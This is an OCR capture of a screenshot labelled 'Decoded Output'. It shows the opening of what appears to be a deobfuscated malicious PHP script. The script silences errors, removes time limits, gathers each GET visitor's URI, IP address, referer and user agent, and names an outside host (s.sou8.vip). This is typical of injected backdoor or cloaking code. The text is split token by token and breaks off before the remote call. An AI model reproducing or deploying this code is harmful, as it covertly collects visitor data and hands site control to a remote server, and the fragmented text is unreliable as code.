
Decoded Output
download
<?php
@set_time_limit(
0
); 

@error_reporting(
0
); 

@ini_set(
'display_errors'
, 
0
class
abc
{ 

public
static
function
run
()
{ 

if
 (
isset
(
$_SERVER
[
'REQUEST_METHO
D'
]) && 
$_SERVER
[
'REQUEST_METHOD'
] == 
'GET'
) 
{ 

$url
 = 
$_SERVER
[
'REQUEST_URI'
]; 

$ip
 = 
$_SERVER
[
'REMOTE_ADDR'
]; 

$ref
 = !
empty
(
$_SERVER
[
'HTTP_REF
ERER'
]) ? 
$_SERVER
[
'HTTP_REFERER'
] : 
''
; 

$protocol
 = 
isset
(
$_SERVER
[
'HTTP
S'
]) && 
$_SERVER
[
'HTTPS'
] === 
'on'
 ? 
'http
s://'
 : 
'http://'
; 

$ua
 = 
$_SERVER
[
'HTTP_USER_AGEN
T'
]; 

$site
 = 
"http://s.sou8.vip"
; 
